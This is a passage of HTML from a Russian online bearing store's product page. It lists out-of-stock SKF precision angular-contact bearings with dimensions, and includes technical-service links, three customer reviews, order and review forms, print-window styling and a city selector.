                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_137210">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_137210"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 36107Е"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="207364"
                                                    data-id="207364"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CD%7EP4A/"
                                                           class="basket__table-link">7007CD/P4A</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_207364">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_207364"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 7007CD/P4A"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="145277"
                                                    data-id="145277"
                                                    data-weight="0.159">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CDGA%7EP4A/"
                                                           class="basket__table-link">7007CDGA/P4A</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_145277">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_145277"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 7007CDGA/P4A"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="208268"
                                                    data-id="208268"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CDGB%7EP4A/"
                                                           class="basket__table-link">7007CDGB/P4A</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_208268">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_208268"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 7007CDGB/P4A"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="209354"
                                                    data-id="209354"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CE%7EP4A/"
                                                           class="basket__table-link">7007CE/P4A</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_209354">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_209354"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 7007CE/P4A"></a>
                                                                                                            </td>
                                                </tr>

                                                                                        </tbody>
                                        </table>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-servises">
                                                                                                                        <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Измерительно-диагностическая лаборатория</div>
                                                <div class="product-card__info-content-body-service-info">Измерительно-диагностическая Лаборатория технического отдела компании Подшипник.ру, оснащена высокот...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/laboratory/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Вибродиагностика</div>
                                                <div class="product-card__info-content-body-service-info">Охватывает основные узлы агрегата, и проводится опытными специалистами с использованием высокоточног...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vibrodiagnostika/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Динамическая балансировка</div>
                                                <div class="product-card__info-content-body-service-info">Балансировка рабочих колес машин, от канальных вентиляторов мощностью менее 1 кВт до промышленных гр...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/dinamicheskaya-balansirovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Лазерная центровка</div>
                                                <div class="product-card__info-content-body-service-info">Лазерная центровка пары машин, а также лазерная выверка ременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/lazernaya-tsentrovka/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка соосности пар машин</div>
                                                <div class="product-card__info-content-body-service-info">Выверка соосности решает множество проблем и значительно продлевает ресурс оборудования</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-soosnosti-par-mashin/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Выверка клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-info">Инженеры нашей технической службы имеют огромный опыт проведения выверок клиноременных передач</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/vyverka-klinnoremennykh-peredach/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Эндоскопическое исследование</div>
                                                <div class="product-card__info-content-body-service-info">Эндоскопическое исследование состояния скрытых полостей редукторов и узлов машин</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/endoskopicheskoe-issledovanie/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Монтаж и демонтаж подшипников</div>
                                                <div class="product-card__info-content-body-service-info">От оказания услуги шеф-монтаж до выполнения замены подшипников машин, включая слесарные работы и выв...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/montazh-i-demontazh-podshipnikov/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                    <div class="product-card__info-content-body-service">
                                                <div class="product-card__info-content-body-service-name">Установка систем смазывания</div>
                                                <div class="product-card__info-content-body-service-info">Подбор оборудования согласно условиям технического задания с последующим монтажом и пуском системы в...</div>
                                                <div class="product-card__info-content-body-service-arrow"></div>
                                                <a href="https://www.podshipnik.ru/tech-service/ustanovka-sistem-smazyvaniya/" class="product-card__info-content-body-service-link"></a>
                                            </div>
                                                                                                            </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-reviews">
                                    <div class="product-card__info-content-body-reviews-card">
                                        <div class="product-card__info-content-body-reviews-card-head">
                                                                                                                                        <div class="product-card__info-content-body-reviews-card-rate">
                                                    <div class="product-card__info-content-body-reviews-rate-value">
                                                        5                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                </div>
                                                <div class="product-card__info-content-body-reviews-card-num">
                                                    Всего отзывов: 3                                                </div>
                                                                                    </div>
                                        <div class="product-card__info-content-body-reviews-card-btn"
                                             onclick="$('.js-review').trigger('click');">
                                            <span>Написать отзыв</span>
                                        </div>
                                    </div>
                                    <div class="product-card__info-content-body-reviews-list">
                                                                                                                                    <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Алексей                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            17.07.2025 11:39:21                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Отличный склад-магазин. Много всего есть в наличии.                                                     </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Влад                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            21.10.2025 16:30:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Упаковано хорошо. Подшипник выглядит тоже добротно. Пока не ставил.                                                    </div>
                                                </div>
                                                                                            <div class="product-card__info-content-body-reviews-item">
                                                    <div class="product-card__info-content-body-reviews-rate-stars">
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                        <div class="product-card__info-content-body-reviews-rate-stars-item"
                                                             ></div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-info">
                                                        <div class="product-card__info-content-body-reviews-item-name">
                                                            Виталий                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-date">
                                                            24.05.2024 18:06:43                                                        </div>
                                                        <div class="product-card__info-content-body-reviews-item-city">
                                                            г.
                                                            Москва                                                        </div>
                                                    </div>
                                                    <div class="product-card__info-content-body-reviews-item-content">
                                                        Хорошие подшипники, поставили в кардан на ударной установке. Прочные, закрыты от грязи и пыли.                                                    </div>
                                                </div>
                                                                                                                        </div>
                                </div>
                            </div>
                        </div>

                    </div>
                    
                    <div class="product-card__price">
                        <div class="product-card__price-block desc">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center"
                                     id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>

                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>                                                                                </div>
                        <div class="product-card__brand">
                            <div class="product-card__brand-name">
                                <span>
                                                                    Производитель:
                                                                </span>
                                                            </div>
                                                                                                <a href="/upload/resize_cache/webp/upload/iblock/399/2022-04-14_14-16-12.webp"
                                       class="product-card__brand-img">
                                        <img alt="2022-04-14_14-16-12" src="/upload/resize_cache/webp/upload/iblock/399/2022-04-14_14-16-12.webp" >
                                    </a>
                                                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <a href="#popup-review" class="js-review"></a>
    <a href="#popup-fast-order" class="js-fast-order"></a>
    <a href="#popup-to-order" class="js-to-order"></a>
    <div class="hidden">
        <div id="popup-review" class="popup popup-review">
            <div class="popup-choose-city__title">
                Отзыв о товаре
            </div>
            <form action="" class="popup-review__form js-review-elem-form">
                <input type="hidden" name="id_elem" value="223">
                <input type="text" name="name" placeholder="Имя" class="popup-review__input" required>
                <input type="text" name="city" placeholder="Город" class="popup-review__input" required>
                <textarea name="comment" id="" placeholder="Мнение о товаре " class="popup-review__textarea"
                          required></textarea>
                <div class="popup-review__input-stars">
                    <span>
                      <input id="review01" type="radio" name="review" value="5"><label for="review01">★</label>
                      <input id="review02" type="radio" name="review" value="4"><label for="review02">★</label>
                      <input id="review03" type="radio" name="review" value="3"><label for="review03">★</label>
                      <input id="review04" type="radio" name="review" value="2"><label for="review04">★</label>
                      <input id="review05" type="radio" name="review" value="1"><label for="review05">★</label>
                    </span>
                </div>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-fast-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Быстрый заказ
            </div>
            <form action="" class="popup-review__form js-fast-order-form">
                <input type="hidden" name="id_elem" value="223">
                <input type="hidden" name="name_elem" value="HCS7007CTP4SUL">
                <input type="hidden" name="link_elem" value="/article/HCS7007CTP4SUL/">
                <input type="hidden" name="type" value="Быстрый заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
        <div id="popup-to-order" class="popup popup-review">
            <div class="popup-choose-city__title">
                Под заказ
            </div>
            <form action="" class="popup-review__form js-to-order-form">
                <input type="hidden" name="id_elem" value="223">
                <input type="hidden" name="name_elem" value="HCS7007CTP4SUL">
                <input type="hidden" name="link_elem" value="/article/HCS7007CTP4SUL/">
                <input type="hidden" name="type" value="Под заказ">
                <input type="text" name="name" placeholder="ФИО" class="popup-review__input" required>
                <input type="text" name="phone" placeholder="Телефон" class="popup-review__input" required>
                <button class="popup-review__btn" type="submit">
                    Отправить
                </button>
            </form>
        </div>
    </div>

</article>
</div> <!-- container -->
</div> <!-- page-content -->

  <div>
    <div class="container">
      <a href="https://www.podshipnik.ru/sale/" target="_blank" class="footer__banner-wholesales">
        <span>Для оптовых</span>
        <img alt="wholesales" src="/bitrix/templates/podshipnik_new/img/wholesales.svg" >
        <span>заказов подшипников</span>
      </a>      
    </div>

    <footer class="footer">
            <div class="container">
        <div class="footer__inner">
          <div>
            <div class="footer__item">© 2015—2026 Подшипник.ру</div>
            <div class="footer__item"><span class="js-city-name">Москва</span>: <a href="tel:+7(495)543-89-93   " class="footer-contact__link js-contact-phone">+7(495)543-89-93   </a></div>
            <div class="footer__item"><a href="/warranty/" class="footer-dev__link footer-contact__link js-contact-phone">Гарантия и возврат товара</a></div>
            <div class="footer__item"><a class="footer-dev__link" href="https://www.podshipnik.ru/">www.podshipnik.ru</a></div>
          </div>
          <div>
            <div class="footer-dev">
              Разработка сайта: <a href="http://www.webway.ru/" class="footer-dev__link">Webway</a>
            </div>
          </div>
        </div>
      </div>
    </footer>  
  </div>

</div> <!-- page-wrapper -->

<div class="hidden item-popup-wrapper">
  <div id="item-popup" class="item-popup">
    <div class="item-popup__top clearfix">
      <div class="item-popup__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp"  width="130px">
      </div>
      <div class="item-popup__contact">
				<span class="js-city-name">
		Москва	</span> <a href="tel:+7(495)543-89-93   " class="js-contact-phone">+7(495)543-89-93   </a>
      </div>
      <div class="item-popup__print"><a href="#print" class="print-link"></a></div>
    </div>
    <div class="item-popup__body clearfix">
      <div class="item-popup__image">
        <img  src=""  class="js-popup-img">
      </div>
      <div class="item-popup__content">
        <div class="item-popup__content-row">
          <div class="item-popup__content-col">
            <div class="item-popup__title js-popup-title">
              O-Ring 0,74-1,02 70NBRNB7028
            </div> 
            <div class="item-popup__vendor js-popup-vendor">
                DICHTOMATIK
            </div> 
            <div class="item-popup__types">
              <div class="item-popup__type js-popup-type">
                Шариковый однорядный
              </div>
              <div class="item-popup__type js-popup-subtype">
                Шариковый однорядный
              </div>
            </div>
          </div> 

          <div class="item-popup__content-col">
            <div class="item-popup__params">
          <div class="item-popup__param">
            <span class="item-popup__param-name">d, мм</span><span class="js-popup-data-inner-d">74,6125</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">D, мм</span><span class="js-popup-data-outer-d">196,85</span>
          </div>
          <div class="item-popup__param">
            <span class="item-popup__param-name">B, мм</span><span class="js-popup-width">100,0125</span>
          </div>
          <div class="item-popup__param page-block-weight">
            <span class="item-popup__param-name">Вес, кг</span><span class="js-popup-weight">0,014</span>
          </div>
        </div>

        <div class="counter" id="popup-counter">
         
          <a href="#minus" class="button_change1 minus minus__footer" onclick="count_minus(97012, 'popup');"></a>
          <input type="text" id="QUANTITY_INPUT_97012_POPUP" oninput="manual_add(97012, 'popup');" data-max="4500" name="COUNT[97012]" class="count" pattern="^[\d]+$" value="1">
          <a href="#plus" class="button_change2 plus plus__footer" onclick="count_add(97012, 'popup');" data-max="4500"></a>
          <span class="js-popup-price price-bold">2 235,75</span> <span class="price-bold">&#x20bd;</span>
          <a href="#add_to_basket" class="js-add-to-basket-popup catalog-add-link-popup btn btn_blue" data-id="" basket-id="">В корзину</a>
        </div>  
          </div> 
        </div>
        
       
        
        
      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="vendor-popup" class="item-popup">
    <div class="item-popup__body clearfix">

      <div class="item-popup__content">

        <img alt="" src="" id="vendor-image">
        <div class="item-popup__vendor js-popup-vendor-name">

        </div>

        <div class="item-popup__params description">

        </div>

      </div>
    </div>
  </div>
</div>

<div class="hidden">
  <div id="zapros" class="popup">
    <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="popup__logo" >
    <!-- <div class="popup__info">
            По вашему запросу товаров не найдено, попробуйте изменить критерии поиска или отправьте запрос менеджеру:
        </div> -->
    <div class="popup__title">
		Оставить заявку
    </div>
    <div class="popup__body">
      <div class="profile-block profile-block_zapros form-zapros">
          <div id="comp_e11f395ddce5804b922a44b6d27cead1">



<form name="SIMPLE_FORM_1" action="/article/HCS7007CTP4SUL/?CODE=HCS7007CTP4SUL" method="POST" enctype="multipart/form-data"><input type="hidden" name="bxajaxid" id="bxajaxid_e11f395ddce5804b922a44b6d27cead1_8BACKi" value="e11f395ddce5804b922a44b6d27cead1" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="sessid" id="sessid" value="2c6652ea9d12527e384a87dd142b5d6b" /><input type="hidden" name="WEB_FORM_ID" value="1" />
	<div style="font-size: 19px; color: green;"></div>
<input type="hidden" name="form_text_43" value="">

    <div class="profile-block__row">
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_text_1" placeholder="Ваше имя*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required " name="form_email_2" placeholder="E-mail*" value="">
        </div>
        <div class="profile-block__col">
            <input type="text" class="profile-block__input required phone " name="form_text_3" placeholder="Телефон*" value="">
        </div>
    </div>
    <div class="order-checkout__row order-checkout__row_full order-checkout__row_zapros">
        <textarea placeholder="Запрос:" class="order-checkout__textarea order-checkout__textarea_zapros " name="form_text_4" id="ORDER_PROP_7"></textarea>
    </div>
    <div class="order-checkout__row order-checkout__row_full" style="margin-bottom: 20px;">
      
        <div class="checkout-terms">
            <label class="checkout-terms__label">
                <input type="checkbox" class="checkout-terms__checkbox required " name="form_checkbox_SIMPLE_QUESTION_POLITIKA[]" value="45">
                <span class="checkout-terms__check"></span> <span>Я даю согласие на обработку моих персональных данных согласно <a href="/upload/Обработка%20персональных%20данных.pdf" class="checkout-terms__link" tatget="_blank">Политике конфиденциальности и обработки персональных данных</a></span>
            </label>
        </div>
    </div>
    <div class="profile-block__row profile-block__row_buttons">
        <div class="profile-block__col profile-block__col_half">
            <div class="profile-block__title">Введите символы с картинки*</div>
            <input type="text" class="profile-block__input profile-block__input_captcha " name="captcha_word" maxlength="50" placeholder="">
            <input type="hidden" name="captcha_sid" value="088601db5263572e8b729f3b9587cff1">
            <a href="#" class="profile-block__refresh"></a>
            <img class="input-half profile-block__captcha" src="/bitrix/tools/captcha.php?captcha_sid=088601db5263572e8b729f3b9587cff1" alt="CAPTCHA">
        </div>
        <div class="profile-block__col">
            <div class="profile-block__title"></div>
            <input type="submit" name="web_form_submit" value="Отправить" class="btn btn_blue btn_auth">
        </div>
    </div>
    <div class="profile-block__row">
        <div class="required-text">* Обязательные поля</div>
    </div>
</form>
</div>
      </div>
    </div>
  </div>
</div>
<div class="hidden">
  <div id="print-window">
    <style>
      .price-normal {
        font-weight: normal;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      .price-bold {
        font-weight: bold;
        font-size: 16px;
        line-height: 22px;
        color: #000000;
      }
      #popup-counter {
        text-align: center;
      }
      .counter a.minus__footer {
        margin-left: 28px;
      }
      .counter a.plus__footer {
        margin-right: 15px;
      }

      @media(max-width: 360px) {
        .counter a.minus__footer {
          margin-left: 10px;
        }
        .counter a.plus__footer {
          margin-right: 10px;
        }
      }

      .print-window__head {
        border-bottom: 1px solid #C8C9CA;
        padding-bottom: 50px;
      }
      .print-window__logo {
        float: left;
      }
      .print-window__logo-img {
        width: 200px;
      }
      .print-window__logo-text {
        font-size: 12px;
        color: #000000;
        margin-top: -8px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__site {
        float: left;
        margin-left: 50px;
        font-family: 'Open Sans', sans-serif;
      }
      .print-window__contact {
        float: right;
        font-family: 'Open Sans', sans-serif;
      }
      .print-clearfix:before,
      .print-clearfix:after {
        content: " ";
        display: table;
      }
      .print-clearfix:after {
        clear: both;
      }
      .print-window__body {
        margin-top: 50px;
        font-family: 'Open Sans', sans-serif;
      }

      .print-window__image {
        float: left;
        width: 40%;
        margin-right: 10%;
      }
      .print-window__image img {
        max-width: 100%;
      }
      .print-window__content {
        float: left;
        width: 50%;
      }
      .print-window__title {
        font-size: 20px;
        font-weight: bold;
      }
      .print-window__vendor {
        font-size: 16px;
      }
      .print-window__types {
        margin-top: 29px;
        font-size: 12px;
        line-height: 23px;
      }
      .print-window__type {

      }
      .print-window__params {
        margin-top: 15px;
        border-top: 1px solid #C8C9CA;
        border-bottom: 1px solid #C8C9CA;
        padding-top: 7px;
        padding-bottom: 15px;
      }
      .print-window__param {
        margin-top: 8px;
        font-size: 16px;
      }
      .print-window__param-name {
        color: #545454;
        display: inline-block;
        width: 90px;
      }
      .print-window__basket {
        margin-top: 20px;
      }
      .print-window__price {
        font-size: 16px;
      }
    </style>
    <div class="print-window__head print-clearfix">
      <div class="print-window__logo">
        <img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="print-window__logo-img" >
        <div class="print-window__logo-text">
          Интернет-магазин
        </div>
      </div>
      <div class="print-window__site">
        podshipnik.ru
      </div>
      <div class="print-window__contact">
        <span class="js-city-name">Москва</span> <span class="js-contact-phone">+7(495)543-89-93   </span>
      </div>
    </div>
    <div class="print-window__body print-clearfix">
      <div class="print-window__image">
        <img alt="С0102513" src="/upload/resize_cache/webp/upload/catalog_images/С0102513.webp"  class="js-popup-img">
      </div>
      <div class="print-window__content">
        <div class="print-window__title js-popup-title">
          692ZZMC3E
        </div>
        <div class="print-window__vendor js-popup-vendor">
          NSK
        </div>
        <div class="print-window__types">
          <div class="print-window__type js-popup-type">
            Шариковый однорядный
          </div>
          <div class="print-window__type js-popup-subtype">
            Шариковый радиальный однорядный
          </div>
        </div>

        <div class="print-window__params">
          <div class="print-window__param">
            <span class="print-window__param-name">d, мм</span><span class="js-popup-data-inner-d">2</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">D, мм</span><span class="js-popup-data-outer-d">6</span>
          </div>
          <div class="print-window__param">
            <span class="print-window__param-name">B, мм</span><span class="js-popup-width">3</span>
          </div>
		        </div>
        <div class="print-window__basket">
          <div class="print-window__price">
            <span class="print-window__param-name">Цена, руб</span> <span class="js-popup-price">661</span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<a href="#popup-add-to-cart"  class="js-link-add-to-cart"></a>
<div class="hidden">
  <div id="popup-add-to-cart" class="popup popup-add-to-cart">
    <img alt="logo-add-to-cart" src="/bitrix/templates/podshipnik_new/img/logo-add-to-cart.svg" >
    <div class="popup-add-to-cart__message">
      Товар добавлен в корзину
    </div>
    <div class="popup-add-to-cart__item">
      <div class="popup-add-to-cart__product">
        <div class="popup-add-to-cart__name">
          O-Ring 0,74-1,02 70NBRNB7028
        </div>
        <div class="popup-add-to-cart__brand">
          DICHTOMATIK
        </div>
      </div>
      <div class="popup-add-to-cart__count">
        1
      </div>
      <div class="popup-add-to-cart__price">
        2 235,75 ₽
      </div>
    </div>
    <div class="popup-add-to-cart__bottom">
      <a href="#" class="popup-add-to-cart__back js-close-popup">Вернуться в каталог</a>
      <a href="/personal/cart/" class="btn btn_blue popup-add-to-cart__to-cart">Перейти в корзину</a>
    </div>
  </div>
</div>
    <a href="#choose-city" class="js-choose-city"></a>
<div class="hidden">
  <div id="choose-city" class="popup popup-choose-city">
    <div class="popup-choose-city__title">
      Ваш населенный пункт
    </div>

              <div class="popup-choose-city__target">
            Москва        </div>
          <form class="popup-choose-city__form" method="post">

      <p>Выбрать другой:</p>
				<div class="popup-choose-city__search">
      <div class="custom-select-wrapper">
        <div class="custom-select-arrow"></div>
        <select name="USER_CITY_NAME" class="custom-select">
                    <option value="Москва" selected>Москва</option>
                    <option value="Санкт-Петербург" >Санкт-Петербург</option>
                    <option value="Белгород" >Белгород</option>
                    <option value="Владимир" >Владимир</option>
                    <option value="Волгоград" >Волгоград</option>
                    <option value="Воронеж" >Воронеж</option>
                    <option value="Екатеринбург" >Екатеринбург</option>
                    <option value="Казань" >Казань</option>
                    <option value="Краснодар" >Краснодар</option>
                    <option value="Красноярск" >Красноярск</option>
                    <option value="Крым" >Крым</option>
